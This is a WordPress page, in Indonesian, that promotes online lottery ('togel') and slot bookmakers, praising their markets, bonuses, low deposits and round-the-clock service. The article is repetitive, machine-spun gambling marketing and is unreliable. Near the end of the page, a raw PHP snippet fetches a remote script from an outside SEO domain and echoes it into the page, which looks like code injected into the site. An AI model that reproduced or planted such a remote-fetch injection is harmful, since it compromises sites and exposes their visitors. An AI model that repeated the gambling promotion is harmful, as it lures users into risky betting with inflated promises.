<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-murung-raya/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-kota-tebelian/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-375" class="post-375 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Putussibau</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/" title="23:07" rel="bookmark"><time class="entry-date" datetime="2023-06-07T23:07:43+07:00">07/06/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Harus dianggap kalau judi togel dan slots online merupakan ke-2  contoh perjudian online yang trend serta jadi termashyur sekarang ini. Hal ini tentu bukan tiada argumen, karena togel dan slots sebagai permainan yang diduga dapat memberi beberapa keuntungan lebih-lebih lantaran teknik bermainnya yang meringankan dibandingkan permainan judi lain sekalinya. Maka itu, siapa-siapa saja orang tentu tertarik sama coba hoki bermain togel slots yang saat ini pun udah bisa dicapai di sebagian besar bandar judi. Akan tetapi demikian, buat bikin anda merasa kan pengalaman yang amat mengesankan dan memberi keuntungan bermain judi itu, pastinya anda penting memutuskan masuk pada satu diantara rujukan bandar togel slots dapat dipercaya 2023 di Indonesia sebab permainan yang disajikan begitu komplet.</p>
<p>Bandar togel slots dapat dipercaya 2023 ada di Indonesia dengan menyiapkan dan tawarkan service judi togel serta slots online terunggul. Buat memberi kepuasan, bandar dapat dipercaya siapkan jejeran pasaran togel yang komplet di ikuti  beberapa tipe permainan slots online bermacam yang dibawa melalui provider slots beken di dunia. Hal mirip ini barangkali masih tetap sukar anda temui pada biro judi yang lain rata-rata cuman sediakan salah satunya dari ke-2  perjudian itu. Selengkapnya alternatif tipe judi yang disajikan agen judi togel slots bisa dipercaya di Indonesia sudah pasti berikan penawaran yang demikian menarik karena masing-masing anggota bisa coba semua keberuntungan terbaik cuman dengan perlu memutuskan permainkan permainan judi slots maupun togel yang disiapkan komplet didalamnya.</p>
<p>Manalagi, bandar togel slots paling dipercaya 2023 miliki pelayanan jam operasional 24 jam non stop hingga bisa membantu member-nya membuka taruhan judi togel atau slots online setiap saat. Di lain bagian, layanan service judi yang disiapkan agen judi slots serta togel paling dipercaya di Indonesia sangat oke namun juga komplet. Hasilnya, apakah yang dibutuhkan oleh tiap beberapa pesertanya pastinya bisa terselenggarakan dengan baik sekali tiap saat bermain judi slots dan togel online.</p>
<p>Akan tetapi, satu soal yang benar jika macam apa pun permainan yang anda permainkan baik togel maupun slots tentu tidak susah memberi pelbagai ragam keuntungan yang sangat atraktif. Bahkan juga, banyak promosi bonus terkini yang dijajakan bandar togel slots dapat dipercaya 2023 sekarang ini yang punya tujuan berikan tiap tambahan keuntungan untuk semua member-nya maka dari itu bila pengin memperoleh keuntungan bukan cuma mesti didapatkan pada waktu menang taruhan saja.</p>
<h2>Info Penting dan Menarik Berkenaan Bandar Togel Slots Dapat dipercaya 2023 di Indonesia</h2>
<p>Mengenal tiap apa pun yang berada pada bandar togel slots dapat dipercaya 2023 di Indonesia benar-benar atraktif sekali untuk banyak bettor mengikutinya. Bahkan juga, mengenali info tentang agen judi togel slots dapat dipercaya itu amat diminta serta penting bagi para pemain saat sebelum masuk didalamnya biar bisa memperbanyak kepercayaan maupun keyakinan biar semakin tertarik masuk dan main judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami uraikan sekitar info menarik tentang bandar togel slots paling dipercaya 2023 di Indonesia di antaranya:</p>
<h2>Pasaran togel terbaik</h2>
<p>Kabar menarik pertama tentang bandar togel slots bisa dipercaya 2023 di Indonesia pastinya yakni dari pasaran togel terbaik yang disajikan. Berkaitan judi togel merupakan permainan yang pokok yang disajikan, jadi telah dipastikan bandar yang paling dipercaya lengkapinya secara bervariasi model pasaran togel terbaik yang sangat atraktif. Buat beberapa macam pasaran toto terpilih yang sekarang disajikan dan dapat anda memainkan pada biro judi togel slots paling dipercaya salah satunya ialah seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan dan masihlah banyak yang lain.</p>
<h2>Provider slots permainan terhebat</h2>
<p>Tidak cuman togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang berada di bandar togel slots paling dipercaya 2023 di Indonesia juga pasti juga gak kalah menariknya sebab terus memberikan sekumpulan permainan slots yang komplet dari beberapa provider slots permainan terbaik yang dibawanya. Sama seperti yang kita kenali, kini telah ada demikian sangat banyak beberapa jenis perjudian slots online yang tentulah semuanya dapat anda coba di broker judi togel slots dapat dipercaya dengan beberapa nama provider terbaik mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan sebagainya.</p>
<h2>Langkah deposit</h2>
<p>Info yang memikat juga dari bandar togel slots bisa dipercaya 2023 di Indonesia adalah berkaitan metoda deposit yang disiapkan. Cara deposit yang didatangkan bandar bisa dipercaya pastilah sangatlah komplet dan penuhi kepentingan semua anggotanya dalam keringanan deposit. Maka, bermain judi togel dan slots online dapat lebih semakin mempermudah dengan bisa menunjuk teknik pembayaran yang disajikan seperti alternatif rekening bank, pulsa, Dana serta sejumlah alternatif e-wallet lain sampai QR.</p>
<h2>Sedikitnya bisnis deposit</h2>
<p>Kecuali menarik lantaran metoda deposit yang ditunjukkan bandar togel slots dapat dipercaya benar-benar komplet, pastinya yang tidak kalah menariknya untuk anda pahami ialah dari minimum negosiasi deposit yang dikasihkan. Seluruh model pembayaran apa saja yang anggota pakai untuk main judi togel slots online lewat biro judi dapat dipercaya yang pasti memberi keuntungan lantaran sangatlah dapat terjangkau. Agen judi togel slots dapat dipercaya memberi sedikitnya transaksi bisnis deposit senilai 10.000 IDR di mana  sekurang-kurangnya deposit dapat dijangkau itu bisa membuat anggota nikmati pelayanan judi togel slots terbaik dan terkomplet yang disiapkan.</p>
<h2>Jam operasional</h2>
<p>Perihal yang sudah pasti  jadi info menarik berkaitan bandar togel slots dapat dipercaya 2023 di Indonesia yang pasti ialah jam operasional yang dipunyainya. Ada argumen khusus kenapa main judi slots serta togel di bandar bisa dipercaya terus membantu semua anggota untuk nikmati atau mengaksesnya setiap saat. Itu seluruhnya lantaran biro judi togel slots paling dipercaya 2023 punya jam operasional 24 jam yang mana juga sekaligus jadi layanan terunggul yang didatangkannya sejauh ini.</p>
<h2>5 Keuntungan Terunggul Main di Bandar Togel Slots Bisa dipercaya 2023</h2>
<p>Apa yang sangat orang mencari di taruhan judi togel atau slots tentu tak lain selainnya untuk sekedar cari serta memperoleh keuntungan. Juga sekian lama ini, togel dan slots kerapkali dimainkan bettor untuk cari pendapatan tambahan serta telah ditunjukkan hingga sampai sekarang ini. Manalagi, dengan kedatangan agen judi togel serta slots online dapat dipercaya di Indonesia waktu ini pasti makin memudahkan semuanya bettor dalam memperoleh lebih beberapa keuntungan dengan permainkan ke-2  permainan terunggul itu. Berikut 5 keuntungan terpilih main di bandar togel slots dapat dipercaya 2023 yang pastinya dapat anda peroleh secara gampang:</p>
<h2>Begitu memberikan kepuasan dengan opsi judi yang komplet</h2>
<p>Perihal yang paling memberi keuntungan beberapa pemain di Indonesia bila main di bandar togel slots paling dipercaya 2023 pastinya ialah dari kepuasan. Bagaimana tak, service judi togel dan slots yang disiapkan bandar paling dipercaya terus lebih komplet dengan adanya banyak jumlah pasaran toto atau perjudian slots online yang demikian bervariasi. Karenanya, dengan ada banyaknya alternatif judi terkomplet yang didatangkan, tiap anggota lantas automatic bisa mendapati kepuasan lebih karena bisa cari hoki terbaik dengan memutuskan type taruhan judi terpilih mana saja didalamnya.</p>
<h2>Banyak keuntungan bonus serta promosi menarik</h2>
<p>Keuntungan terhebat yang lain pastinya dapat beberapa pemain peroleh jikamana main di bandar togel slots dapat dipercaya 2023 yakni jumlahnya keuntungan bonus serta promosi atraktif yang disiapkan. Seperti admin berikan pada info awalnya, bonus dan promosi bisa jadi tambahan keuntungan yang rata dapat didapat seluruhnya anggota. Apa lagi, promosi bonus atraktif yang diberi broker judi togel serta slots bisa dipercaya amatlah komplet yang mencakup bonus new anggota, cashback, bonus rollingan, referal, bonus deposit serta ada banyak lagi.</p>
<h2>Bermain togel slots ringan pelayanan 24 jam</h2>
<p>Terdapatnya sebuah pelayanan 24 jam terang bakal berefek di keuntungan yang dapat tiap pemain peroleh secara main di bandar togel slots bisa dipercaya 2023 di Indonesia. Lantaran atas service non stop 24 jam terunggul itu juga, saat ini seluruhnya anggota di bandar bisa dipercaya bisa nikmati atau permainkan perjudian togel dan slots online sewaktu-waktu. Hingga, untuk mainkan judi togel slots tak perlu ada batas waktu yang di mana sejauh ini sering menjadi keluh-kesah beberapa penjudi sebab tidak tiap-tiap bandar permainan judi available dengan service 24 jam.</p>
<h2>Deposit komplet dengan sekurang-kurangnya pembayaran paling murah</h2>
<p>Untungnya kembali kalau main di bandar togel slots dapat dipercaya 2023 di Indonesia bagi beberapa pemain yakni dapat nikmati service deposit yang meringankan dan memberi kepuasan. Buat kelapangan deposit, faksi biro judi sediakan sejumlah opsi model metoda pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat langkah pembayaran apa saja tawarkan sekurang-kurangnya pembayaran paling murah maka anggota bisa mainkan perjudian togel atau slots dengan irit modal atau tiada penting keluarkan uang yang terlampau besar.</p>
<h2>Bayaran kemenangan realitas</h2>
<p>Adapun keuntungan sangat menarik lain di mana dapat semuanya bettor di Indonesia raih apabila bermain melalui bandar togel slots bisa dipercaya 2023 ialah bayaran kemenangan seperti kenyataan. Pemain dapat mendapatkan bayaran kemenangan secara langsung dari faksi bandar selesai sukses mencetak kemenangan di saat main games slots maupun judi togel online. Sebab buat biro judi togel slots yang paling dipercaya, memberi pembayaran menang untuk pesertanya ialah satu aksi yang bagus serta memanglah setidaknya dilaksanakan hingga selanjutnya bisa merajut keyakinan masih tetap baik dan akan tidak bikin peserta didalamnya terasa sedih.</p>
<h2>Bervariasi Banyak Daftar Pasaran Togel Terpilih di Indonesia dari Bandar Togel Slots Dapat dipercaya 2023</h2>
<p>Dalam memberi service judi togel supaya selalu optimal, bandar togel slots paling dipercaya 2023 siapkan bervariasi banyak daftar pasaran togel terunggul di Indonesia secara lengkapnya. Macam-macam pasaran togel waktu ini telah ada sangat banyak alternatifnya tapi gak selama-lamanya terus menanggung tiap bandar service judi menyiapkannya dengan komplet. Tidak sama dengan yang bisa anda temui di broker judi togel dan slots yang paling dipercaya yang terus-menerus selalu menyajikan daftar pasaran togel paling komplet manfaat membuat senang semuanya anggotanya dengan bisa menempatkan taruhan togel di pasaran type apa pun.</p>
<p>Bukan cuma berdasar jumlah pasarannya saja, akan tetapi broker judi togel yang bisa dipercaya yang pasti terus memprioritaskan dalam memberi opsi pasaran-pasaran togel terbaik dan sah supaya dapat berikan kesempatan menang yang lebih besar atau lebih beberapa keuntungan buat anggotanya. Pasaran yang komplet  jadi sebuah isyarat jika biro judi togel dan slots paling dipercaya di Indonesia selalu mengontrol kekuatannya untuk menyiapkan service togel yang berkualitas dan selalu sesuai apakah yang diharap maupun dibutuhkan semuanya togelers yang berada di Indonesia waktu ini. Tentang hal bermacam banyak daftar pasaran togel terhebat yang didatangkan oleh bandar togel slots bisa dipercaya 2023 diantaranya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dan seterusnya.<br />
7 Daftar Provider Judi Slots Terbaik Bandar Togel Slots Paling dipercaya 2023 di Indonesia</p>
<p>Sehabis senang mengenal tiap-tiap beberapa jenis pasaran togel alternatif terunggul dan terkomplet yang disiapkan bandar togel slots dapat dipercaya 2023 di Indonesia, tentu saja akan semakin menarik dan memberi kepuasan kembali untuk beberapa bettor apabila mana mengerti beberapa nama provider yang didatangkan didalamnya. Diketahui selaku broker judi togel slots yang dapat dipercaya, tentunya permainan slots online yang disiapkan lantas selalu lebih komplet menurut jumlahnya juga jejeran provider slots terpilih yang didatangkan. Seperti sama pasaran toto dalam judi togel online, macam-macam permainan slots online juga waktu ini udah ada sangat banyak ragamnya. Lantaran masing-masing provider di industri iGaming udah melansir begitu banyak produk permainan slots di industri iGaming.</p>
<p>Walau begitu, tidak seluruhnya banda taruhan online yang terdapat waktu ini selalu oke dengan mendatangkan permainan slots online yang komplet buat pesertanya. Maka dari itu, amat pas jikalau anda memutuskan masuk dengan broker judi togel slots dapat dipercaya di Indonesia yang terus siapkan opsi permainan judi slots online paling komplet dengan sejumlah provider slots online menarik serta terbaik yang dibawanya. Berikut ini 7 daftar provider judi slots terbaik yang didatangkan bandar togel slots paling dipercaya 2023 di Indonesia yang salah satunya mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Games Soft (PG Soft)<br />
Hebat Mode Gaming / TTG<br />
Ha-Hal Penting Sebelumnya Main di Bandar Togel Slots Online Paling dipercaya</p>
<p>Kalau anda ingin joint di bandar togel slots online dapat dipercaya 2023 serta nikmati service judi togel slots terhebat didalamnya, pastilah ada sejumlah poin utama yang pasti perlu anda kenali serta laksanakan. Sama perihalnya seperti akan bermain taruhan online secara umum, bermain togel dan slots di bandar dapat dipercaya alternatif terhebat pastinya memaksa beberapa pemain atau bettor kerjakan beberapa kriteria maupun pokok utama lain seperti wajarnya. Namun, perlu anda ketahui kalau main judi togel slots lewat bandar yang dapat dipercaya di Indonesia pastinya akan tidak membuat anda susah atau sedih dengan semua pelayanan terbaik yang selalu dikasihkan.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga, broker judi togel slots bisa dipercaya tidak cuma berikan keuntungan untuk beberapa pesertanya yang telah lama masuk saja. Banyak pemain atau bettor yang anyar pertama tergabung juga ditegaskan bisa nikmati bagaimana senang serta untungnya masuk di bandar paling dipercaya. Sedangkan, tentang hal beberapa poin utama buat bettor sebelumnya main di bandar togel online slots online dapat dipercaya 2023 salah satunya adalah:</p>
<p>Mendaftarkan account lebih dahulu buat mendapati ID.<br />
Lakukan deposit / bayarkan dana jadi prasyarat lain bermain judi togel slots selainnya mendaftarkan account.<br />
Mengerti macam-macam pasaran togel atau permainan slots online.<br />
Studi cara terunggul main togel slots untuk peroleh kesempatan menang besar dan beberapa keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/" title="Permalink to Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Putussibau" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-375 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-putussibau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 33/60 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: pursuitride.org @ 2026-01-16 00:56:23 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 15 Jan 2026 17:56:23 GMT -->
